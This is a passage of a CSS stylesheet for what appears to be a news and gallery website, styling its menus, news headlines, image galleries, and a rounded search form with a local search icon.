	right:10px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border-top: 0px solid red;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:690px;
	bottom: 0px;
	background-color: #ffffff;
   }



    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

#bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
text-decoration:none;
	}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }



.div1_2 {
	right:10px;
	width:250px;
	height:220px;
	position: relative;
   }


.div1_3 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div1_4 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div3_1 {
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	max-width:750px;
	height:250px;
	width:100%;
	position: relative;
   }

.kv_img {
	min-height:150px;
	max-width:750px;
	width:100%;
	position: relative;
   }

}




.table_opticaly{

	border-collapse: collapse;
	border-spacing: 0px;
	background-repeat: no-repeat;
	background-size: 100%;
	height:100%;
	padding:0px 0px;
	vertical-align:top;
	text-decoration:none;
}



.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a:hover{
     display: block;
     height: 100%;
	 background-color: #a98888;
	 text-decoration:none;
	 color: #ffffff;
    }

	.col-md-4 a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

a.table_opticaly:hover {
	text-decoration:none;
}
.td_opticaly{

opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{

	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;

	}
div.td_opticaly p {

	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}


.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 12pt;
	margin-top:10px;
	margin-bottom: 10px;
	margin-left: 38px;

}

table.first_menu {
	align:center;

}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 0px;
	margin-top:10px;
}

.first_rab_red {
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 10px;
	margin-top:10px;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news a
{
	text-decoration:none;
	color: #000000;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
	}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	}

.kv_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 10px;
	margin-bottom: 10px;
	color: #000000;
	}

.kv_title::first-letter{
	color: #c01e2e;
	}


.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;

	}

.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;

	}

.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}

.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;

}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;

}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif);
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	width:100%;
	margin-left:25px;
	margin-top:5px;
	margin-bottom:5px;


}
.form-item{
	color:#737578;


}




#search-block-form{
    width:100%;
	max-width:300px;
    height:28px;
	margin-left:15px;
	margin-top:0px;
    border-radius:15px;
    border:#737578 solid 2px;


    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:85%;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;

    }
#search-block-form .form-item input{
    font:17px;
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }

::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}

.niz {position:fixed; bottom:10px; left:10px;

